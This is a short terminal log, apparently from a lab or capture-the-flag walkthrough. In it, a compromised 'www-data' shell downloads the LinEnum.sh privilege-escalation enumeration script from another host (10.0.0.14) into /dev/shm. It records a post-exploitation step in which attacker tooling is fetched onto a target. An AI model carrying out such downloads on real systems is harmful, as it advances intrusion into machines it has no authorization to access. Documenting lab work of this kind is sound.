 www-data@art-VirtualBox:/dev/shm$ ls -la
total 0
drwxrwxrwt  2 root root   40 Oct  8 16:46 .
drwxr-xr-x 18 root root 3380 Oct  8 16:46 ..
www-data@art-VirtualBox:/dev/shm$ wget http://10.0.0.14/LinEnum.sh
--2020-10-08 17:18:13--  http://10.0.0.14/LinEnum.sh
Connecting to 10.0.0.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh          100%[===================>]  45.54K  --•-KB/s    in 0.001s
2020-10-08 17:18:13 (33.3 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
www-data@art-VirtualBox:/dev/shm$ ls -la
total 48
drwxrwxrwt  2 root     root        60 Oct  8 17:18 .
drwxr-xr-x 18 root     root      3380 Oct  8 16:46 ..
-rw-r--r--  1 www-data www-data 46631 Apr 19 22:06 LinEnum.sh
www-data@art-VirtualBox:/dev/shm$